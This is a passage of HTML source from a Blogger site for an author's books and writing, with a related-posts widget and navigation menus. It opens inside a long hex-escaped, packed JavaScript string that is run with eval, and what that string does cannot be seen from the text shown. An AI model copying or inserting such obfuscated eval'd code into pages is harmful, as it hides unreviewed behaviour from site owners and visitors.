c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x31\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x22\x5d\x3b\x31\x4a\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x66\x2c\x31\x42\x2c\x31\x78\x2c\x31\x50\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x43\x28\x31\x66\x3c\x31\x79\x3f\x31\x6a\x5b\x34\x5d\x3a\x31\x78\x28\x31\x57\x28\x31\x66\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x79\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x6a\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x42\x5b\x31\x66\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x6a\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x6a\x5b\x36\x5d\x2b\x31\x78\x28\x31\x66\x29\x2b\x31\x6a\x5b\x36\x5d\x2c\x31\x6a\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x6a\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x6a\x5b\x33\x5d\x5b\x31\x6a\x5b\x32\x5d\x5d\x28\x31\x6a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x33\x35\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x33\x37\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x42\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x35\x34\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x34\x43\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x33\x34\x7c\x5f\x30\x78\x38\x62\x30\x63\x78\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x5f\x30\x78\x66\x39\x32\x35\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x35\x32\x7c\x78\x34\x46\x7c\x78\x35\x38\x7c\x78\x33\x46\x7c\x78\x32\x43\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x62\x30\x63\x78\x31\x7c\x5f\x30\x78\x38\x62\x30\x63\x78\x35\x7c\x5f\x30\x78\x38\x62\x30\x63\x78\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x5f\x30\x78\x38\x62\x30\x63\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x62\x30\x63\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_CdJZR6);
/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
rn = "<h5>No related post </h5>";
rcomment = "comments";
rdisable = "disable comments";
commentYN = "no";
var dw = "";
titles = new Array;
titlesNum = 0;
urls = new Array;
timeR = new Array;
thumb = new Array;
commentsNum = new Array;
comments = new Array;

function related_results_labels(c) {
	for (var b = 0; b < c.feed.entry.length; b++) {
		var d = c.feed.entry[b];
		titles[titlesNum] = d.title.$t;
		for (var a = 0; a < d.link.length; a++) {
			if ("thr$total" in d) commentsNum[titlesNum] = d.thr$total.$t + " " + rcomment;
			else commentsNum[titlesNum] = rdisable; if (d.link[a].rel == "alternate") {
				urls[titlesNum] = d.link[a].href;
				timeR[titlesNum] = d.published.$t;
				if ("media$thumbnail" in d) thumb[titlesNum] = d.media$thumbnail.url;
				else thumb[titlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6VKPEEA41DKZI5JuCvVFuxJw79aj2iJk1p8B0xepU23ebGzY39fz9YXKXRTsmUq4p34nb0vSalh7k_x1GDfxYNXAi_Jrd2K4xom4vXIy_LlCEZii4GiN4MAaOQY2UuzBf-j4RyPz2o-bS/";
				titlesNum++;
				break
			}
		}
	}
}

function removeRelatedDuplicates() {
	var b = new Array(0);
	c = new Array(0);
	e = new Array(0);
	f = new Array(0);
	g = new Array(0);
	for (var a = 0; a < urls.length; a++)
		if (!contains(b, urls[a])) {
			b.length += 1;
			b[b.length - 1] = urls[a];
			c.length += 1;
			c[c.length - 1] = titles[a];
			e.length += 1;
			e[e.length - 1] = timeR[a];
			f.length += 1;
			f[f.length - 1] = thumb[a];
			g.length += 1;
			g[g.length - 1] = commentsNum[a]
		}
	urls = b;
	titles = c;
	timeR = e;
	thumb = f;
	commentsNum = g
}

function contains(b, d) {
	for (var c = 0; c < b.length; c++)
		if (b[c] == d) return true;
	return false
}

function printRelatedLabels(a) {
	var y = a.indexOf("?m=0");
	if (y != -1) a = a.replace(/\?m=0/g, "");
	for (var b = 0; b < urls.length; b++)
		if (urls[b] == a) {
			urls.splice(b, 1);
			titles.splice(b, 1);
			timeR.splice(b, 1);
			thumb.splice(b, 1);
			commentsNum.splice(b, 1)
		}
	var c = Math.floor((titles.length - 1) * Math.random());
	var b = 0;
	if (titles.length == 0) dw += rn;
	else {
		
		while (b < titles.length && b < 20 && b < 4) {
			if (y != -1) urls[c] = urls[c] + "?m=0";
			if (commentYN == "yes") comments[c] = " - " + commentsNum[c];
			else comments[c] = "";
			dw += '<div class="related-post-widget six columns"><div class="related-post-widget-thumbnail"><a href="' + urls[c] + '" ><img src="' + thumb[c].replace(/\/s72\-c/, "/s" + 250 + "") + '" alt="" width="150" height="150" /></a></div><div class="related-post-widget-content"><div class="related-post-widget-title"><a href="' + urls[c] + '" >' + titles[c] + '</a></div></div><div class="clear"></div></div>';
			if (c < titles.length - 1) c++;
			else c = 0;
			b++
		}
		
	}
	urls.splice(0, urls.length);
	titles.splice(0, titles.length);
	document.getElementById("related-posts").innerHTML = dw
};

//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1004802462665708110&amp;zx=79c8dc1f-4e2c-4e6b-a282-9abc362f3f36' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1004802462665708110&amp;zx=79c8dc1f-4e2c-4e6b-a282-9abc362f3f36' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='page page-id-3404 page-template-default'>
<div class='body-wrapper  float-menu gdlr-pattern-background'>
<header class='gdlr-header-wrapper'>
<!-- top navigation -->
<!-- logo -->
<div class='gdlr-logo-container container'>
<div class='gdlr-logo-wrapper'>
<div class='gdlr-logo' id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.destroyedordamaged.com/' itemprop='url' style='display: block'>
<h1><img alt='destroyedordamaged' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbSciL2Kcs1WspDnUjToqnsKbh5zST0DsRpONqpv3Ciyc6gY-c-VYtINZdHSaq6eQBgqVUQOR84wcW1H9ipYxeJfHJhvJApL-hsb1rmQTTbQSrfLmzCPcZ6frAeUDP5ZlRy4ebtxj0_WY/s1600/logo2019.png' style='display: block' width='500px; '/></h1>
</a>
</div>
</div></div>
<div class='gdlr-responsive-navigation dl-menuwrapper' id='gdlr-responsive-navigation'><button class='dl-trigger'>Open Menu</button><ul class='dl-menu gdlr-main-mobile-menu' id='menu-main-menu'>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='/'>Home</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='#'>Filter By</a>
<ul class='dl-submenu gdlr-main-mobile-menu' id='menu-main-menu'>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='http://www.destroyedordamaged.com/search/label/fact'>Fact</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='http://www.destroyedordamaged.com/search/label/fiction'>Fiction</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='http://www.destroyedordamaged.com/search/label/other'>Other</a></li>
</ul>
</li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='http://www.destroyedordamaged.com/p/books.html'>Books</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='http://www.destroyedordamaged.com/p/library.html'>Library</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='#'>Social</a>
<ul class='dl-submenu gdlr-main-mobile-menu' id='menu-main-menu'>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='https://www.amazon.co.uk/Aaron-Kane-Heinemann/e/B071D3XJLJ/'>Amazon</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='https://www.goodreads.com/author/show/7191913.Aaron_Kane_Heinemann'>Goodreads</a></li>
</ul>
</li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='http://www.destroyedordamaged.com/p/about-me.html'>About Me</a></li>
<li class='sub-menu-item menu-item menu-item-type-post_type'><a href='https://www.spreadshirt.co.uk/shop/user/destroyedordamaged/'>Shop</a></li>
</ul></div>
</div>
</div>
</div>
<!-- gdlr-logo-container -->
<div class='clear'></div>
</header>
<!-- navigation -->
<div class='gdlr-navigation-outer-wrapper' id='gdlr-navigation-outer-wrapper'>
<div class='gdlr-navigation-container container'>
<div class='gdlr-navigation-gimmick' id='gdlr-navigation-gimmick'></div>
<div class='gdlr-navigation-wrapper'><nav class='gdlr-navigation' id='gdlr-main-navigation' role='navigation'><ul class='sf-menu gdlr-main-menu' id='menu-main-menu-1' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu sub-menu'><a href='#' itemprop='url'><span itemprop='name'>Filter By</span></a>
<ul class='sub-menu' id='menu-main-menu-1' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='sub-menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://www.destroyedordamaged.com/search/label/fact' itemprop='url'><span itemprop='name'>Fact</span></a></li>
<li class='sub-menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://www.destroyedordamaged.com/search/label/fiction' itemprop='url'><span itemprop='name'>Fiction</span></a></li>
<li class='sub-menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://www.destroyedordamaged.com/search/label/other' itemprop='url'><span itemprop='name'>Other</span></a></li>
</ul>
</li>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://www.destroyedordamaged.com/p/books.html' itemprop='url'><span itemprop='name'>Books</span></a></li>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://www.destroyedordamaged.com/p/library.html' itemprop='url'><span itemprop='name'>Library</span></a></li>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu sub-menu'><a href='#' itemprop='url'><span itemprop='name'>Social</span></a>
<ul class='sub-menu' id='menu-main-menu-1' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='sub-menu-item menu-item-type-post_type gdlr-normal-menu'><a href='https://www.amazon.co.uk/Aaron-Kane-Heinemann/e/B071D3XJLJ/' itemprop='url'><span itemprop='name'>Amazon</span></a></li>
<li class='sub-menu-item menu-item-type-post_type gdlr-normal-menu'><a href='https://www.goodreads.com/author/show/7191913.Aaron_Kane_Heinemann' itemprop='url'><span itemprop='name'>Goodreads</span></a></li>
</ul>
</li>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='http://www.destroyedordamaged.com/p/about-me.html' itemprop='url'><span itemprop='name'>About Me</span></a></li>
<li class='menu-item menu-item-type-post_type gdlr-normal-menu'><a href='https://www.spreadshirt.co.uk/shop/user/destroyedordamaged/' itemprop='url'><span itemprop='name'>Shop</span></a></li>
</ul></nav>
<div class='top-search-button' id='top-search-button'>
<i class='icon-search'></i>
</div>
<div class='clear'></div></div>
<div class='clear'></div>
</div>
</div>
<div id='gdlr-navigation-substitute'></div>
<!-- top search -->
<div class='gdlr-nav-search-form' id='gdlr-nav-search-form'>
<div class='gdlr-nav-search-container container'>
<form action='/search' method='get'>
<i class='icon-search'></i>
<input class='style-2' id='searchsubmit2' type='submit' value=''/>
<div class='search-text' id='search-text2'>
<input autocomplete='off' data-default='Type keywords...' name='q' type='text' value=''/><input type='hidden' value='max-results=6'/>
</div>
<div class='clear'></div>
</form>
</div>
</div>
<div class='content-wrapper'>
<div class='gdlr-content'>
<!-- Above Sidebar Section-->
<div class='above-sidebar-wrapper'><section id='content-section-1'><div class='gdlr-color-wrapper  gdlr-show-all no-skin' style='padding-top: 0px; padding-bottom: 30px; '><div class='container'><div class='gdlr-master-slider-item gdlr-slider-item gdlr-item'>
